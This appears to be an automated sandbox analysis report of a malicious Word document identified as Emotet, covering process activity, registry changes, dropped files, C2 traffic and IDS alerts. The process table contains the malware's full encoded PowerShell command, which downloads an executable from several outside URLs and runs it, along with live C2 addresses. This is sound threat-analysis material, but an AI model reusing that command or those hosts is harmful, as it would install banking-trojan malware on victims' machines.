
| download: | xt8k0pmlpur1m6et0k1rxu2uhpvq_kyod1h3ilt-856462386 |
| Full analysis: | https://app.any.run/tasks/5c91d71e-c21e-4cf0-bff1-d18330b1ecc2 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 19, 2019, 11:18:42 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | CAA116070D1F2F48F3A9964E695226CC |
| SHA1: | D26DBCBD82C2497D8963D10865D1F876738D363C |
| SHA256: | 9FE890F4A1393EF301E24B02AB3C173F230AD7A982808CE6DAF130C861422208 |
| SSDEEP: | 3072:ergnoQIer/yR5DpQKajNDu1CkB3lMf3tbiF:e8noZoKDpQZqQk6tA |
MALICIOUS
Application was dropped or rewritten from another process
- easywindow.exe (PID: 4060)
- easywindow.exe (PID: 3904)
- easywindow.exe (PID: 3148)
- 848.exe (PID: 2576)
- 848.exe (PID: 2784)
- 848.exe (PID: 3864)
- 848.exe (PID: 3940)
- easywindow.exe (PID: 3084)
EMOTET was detected
- easywindow.exe (PID: 3904)
Connects to CnC server
- easywindow.exe (PID: 3904)
Changes the autorun value in the registry
- easywindow.exe (PID: 3904)
Emotet process was detected
- 848.exe (PID: 2784)
SUSPICIOUS
Application launched itself
- easywindow.exe (PID: 3084)
Connects to server without host name
- easywindow.exe (PID: 3904)
Executed via WMI
- powershell.exe (PID: 2412)
PowerShell script executed
- powershell.exe (PID: 2412)
Executable content was dropped or overwritten
- powershell.exe (PID: 2412)
- 848.exe (PID: 2784)
Creates files in the user directory
- powershell.exe (PID: 2412)
Connects to unusual port
- easywindow.exe (PID: 3904)
Connects to SMTP port
- easywindow.exe (PID: 3904)
Starts itself from another location
- 848.exe (PID: 2784)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2744)
Creates files in the user directory
- WINWORD.EXE (PID: 2744)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x247a0b47 |
| ZipCompressedSize: | 524 |
| ZipUncompressedSize: | 3939 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | - |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| CreateDate: | 2019:09:17 10:36:00Z |
| ModifyDate: | 2019:09:17 10:36:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | 66 |
| Characters: | 380 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 3 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 445 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
44
Monitored processes
10
Malicious processes
8
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2412 | powershell -enco JABNAHcAQwBTAHUAaAA9ACcASAA0AEIAaQB2AEYAJwA7ACQAcwAzAHcANwBzAHYAVQB3ACAAPQAgACcAOAA0ADgAJwA7ACQAdQB0ADUAVQAyAFUAbgA9ACcAcgBHADEAYgBzAFkAcAA1ACcAOwAkAFcAVQBLAFQAZAA0AHoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHMAMwB3ADcAcwB2AFUAdwArACcALgBlAHgAZQAnADsAJABVAEMAYQB6AFEAawBvAFUAPQAnAEcAcQBFAFYAWABiACcAOwAkAFIANwBOAHIAMgA0AGIAegA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAJwArACcAZQBjAHQAJwApACAAbgBlAHQALgB3AEUAQgBDAEwASQBFAG4AVAA7ACQAQgBYAE4AbgBoAGwAPQAnAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuADUAOQAwADUANQAuAGMAbgAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBmADcAYwAxADgAXwBvAG4AcQBhAHAAZQB5ADgALQA0ADkAMAA0ADgALwBAAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHgAaQBuAGwAbwB1AC4AaQBuAGYAbwAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB6AG8AbQB1AHMAagBqAF8AcgBnAHMAcABzADMALQA3ADkAMQA5ADYAMAAvAEAAaAB0AHQAcABzADoALwAvAGwAYQByAGkAcwBzAGEAbABpAG4AaABhAHIAZQBzAC4AYwBvAG0ALgBiAHIALwB3AHAALQBhAGQAbQBpAG4ALwB0AHQAegBUAFEAdwBhAHQAWQBZAC8AQABoAHQAdABwAHMAOgAvAC8AdABvAHAAdABhAHIAbwB0AGkAcwB0AC4AbgBsAC8AYwBnAGkALQBiAGkAbgAvAHIAMQB5ADUAOQBsAF8AMgA4ADMAeAB4AC0AOQA3ADMAMgA5ADgAMAA0AC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AcgBvAGIAbwB0AGUAYwBoAGMAaQB0AHkALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBuAHkAQwBDAHEAeABpAG0AcgBqAC8AJwAuACIAUwBgAFAATABJAHQAIgAoACcAQAAnACkAOwAkAHQAWQBjAGEAMAB6AHMAPQAnAGsASwBvADQAMgBpAEIAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGkAQgBoAE0AQwBMAEoARgAgAGkAbgAgACQAQgBYAE4AbgBoAGwAKQB7AHQAcgB5AHsAJABSADcATgByADIANABiAHoALgAiAEQAbwBgAHcAbgBsAE8AYABBAEQARgBgAEkATABFACIAKAAkAGkAQgBoAE0AQwBMAEoARgAsACAAJABXAFUASwBUAGQANAB6ACkAOwAkAFkAOABuAHUATgBfAHEAPQAnAEkAQgBpAEQAUgBVAEUAQgAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQAnACsAJwB0AC0ASQB0AGUAbQAnACkAIAAkAFcAVQBLAFQAZAA0AHoAKQAuACIATABgAGUATgBnAHQASAAiACAALQBnAGUAIAAyADMAMQA5ADAAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AGAAQQByAHQAIgAoACQAVwBVAEsAVABkADQAegApADsAJABEAGwARQBKAEcAOABKAFQAPQAnAEcARABYAEIAOQBJACcAOwBiAHIAZQBhAGsAOwAkAEoAYwB2ADkAQQBpAD0AJwBqADUAVAB3AHoAWQBwAEEAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAdABkAG4AUQAyAFcAawBpAD0AJwBGAEMAVABNAEcANQAwADYAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2576 | "C:\Users\admin\848.exe" | C:\Users\admin\848.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2744 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\xt8k0pmlpur1m6et0k1rxu2uhpvq_kyod1h3ilt-856462386.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2784 | --d2d5e0ba | C:\Users\admin\848.exe | 848.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3084 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3148 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3864 | "C:\Users\admin\848.exe" | C:\Users\admin\848.exe | — | 848.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3904 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3940 | --d2d5e0ba | C:\Users\admin\848.exe | — | 848.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4060 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 848.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
2 142
Read events
1 358
Write events
774
Delete events
10
Modification events
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | rf! |
Value: 72662100B80A0000010000000000000000000000 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1328742430 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742544 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742545 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: B80A0000A4F57A05DC6ED50100000000 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | |g! |
Value: 7C672100B80A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | |g! |
Value: 7C672100B80A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
10
Text files
0
Unknown types
27
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8A72.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2ADCA0B2.wmf | — | |
MD5:— | SHA256:— | |||
| 2744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BA6F7390.wmf | — | |
MD5:— | SHA256:— | |||
| 2744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\58B4701E.wmf | — | |
MD5:— | SHA256:— | |||
| 2744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A01231DC.wmf | — | |
MD5:— | SHA256:— | |||
| 2744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E227604A.wmf | — | |
MD5:— | SHA256:— | |||
| 2744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\28E28EE8.wmf | — | |
MD5:— | SHA256:— | |||
| 2744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\83C51D36.wmf | — | |
MD5:— | SHA256:— | |||
| 2744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\118916B4.wmf | — | |
MD5:— | SHA256:— | |||
| 2744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FB2212E2.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
33
DNS requests
39
Threats
20
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3904 | easywindow.exe | POST | 200 | 190.18.146.70:80 | http://190.18.146.70/usbccid/srvc/ringin/ | AR | binary | 148 b | malicious |
3904 | easywindow.exe | GET | 200 | 69.43.168.232:443 | http://69.43.168.232:443/whoami.php | US | text | 14 b | malicious |
3904 | easywindow.exe | POST | 200 | 190.18.146.70:80 | http://190.18.146.70/bml/pdf/ | AR | binary | 1.46 Mb | malicious |
3904 | easywindow.exe | GET | 200 | 69.43.168.232:443 | http://69.43.168.232:443/whoami.php | US | text | 14 b | malicious |
3904 | easywindow.exe | POST | 200 | 69.43.168.232:443 | http://69.43.168.232:443/between/ | US | binary | 132 b | malicious |
3904 | easywindow.exe | POST | 200 | 69.43.168.232:443 | http://69.43.168.232:443/between/ | US | binary | 173 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2412 | powershell.exe | 47.92.157.172:443 | www.59055.cn | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |
3904 | easywindow.exe | 190.18.146.70:80 | — | CABLEVISION S.A. | AR | malicious |
3904 | easywindow.exe | 69.43.168.232:443 | — | Castle Access Inc | US | malicious |
3904 | easywindow.exe | 212.82.101.34:995 | pop.verizon.net | Yahoo! UK Services Limited | CH | shared |
3904 | easywindow.exe | 173.201.192.158:995 | pop.secureserver.net | GoDaddy.com, LLC | US | suspicious |
3904 | easywindow.exe | 212.60.62.10:995 | pop.quickline.com | Quickline AG | CH | unknown |
3904 | easywindow.exe | 207.91.250.34:110 | mail.gr-lakes.com | 123.Net, Inc. | US | unknown |
3904 | easywindow.exe | 62.14.230.213:143 | mail.grupozener.es | Orange Espagne S.A.U. | ES | unknown |
3904 | easywindow.exe | 70.28.71.45:143 | webmail.petscience.ca | Bell Canada | CA | unknown |
3904 | easywindow.exe | 66.232.92.25:110 | mail.mudlake.net | Syringa Networks, LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.59055.cn |
| unknown |
pod51007.outlook.com |
| whitelisted |
ia.ad.o |
| unknown |
mail.cityofsomerton.com |
| unknown |
mail.grupozener.es |
| unknown |
mail.gr-lakes.com |
| unknown |
mail.mudlake.net |
| unknown |
pop.secureserver.net |
| shared |
mi.deprscm |
| unknown |
pop.quickline.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3904 | easywindow.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
3904 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3904 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3904 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3904 | easywindow.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3904 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3904 | easywindow.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
1060 | svchost.exe | A Network Trojan was detected | AV INFO Observed DNS Query to Suspicious Domain *[.]o |
1060 | svchost.exe | A Network Trojan was detected | AV INFO Observed DNS Query to Suspicious Domain *[.]o |
1060 | svchost.exe | A Network Trojan was detected | AV INFO Observed DNS Query to Suspicious Domain *[.]o |
8 ETPRO signatures available at the full report